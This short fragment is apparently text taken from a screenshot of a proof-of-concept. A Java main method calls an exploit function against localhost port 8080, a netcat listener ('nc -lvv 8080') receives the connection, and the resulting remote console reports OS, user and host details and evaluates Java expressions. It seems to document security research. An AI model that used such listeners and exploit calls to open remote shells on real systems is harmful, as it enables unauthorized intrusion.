 public static void main(String[] args) {
exploit( host: "127.0.0.1", port: 8080, life: 0.3);
}
⌥⌘3 nc -lvv 8080
leixiao at 淚笑的MacBook Air in ~ 23-12-04 - 23:43:38
nc -lvv 8080
os: Mac OS X x86_64 10.16
user: leixiao
host: localhost
>>> var a = 1
>>> a+1
2.0
>>>
>>> java.lang.System.getProperty("os.name")
Mac OS X
>>>
>>>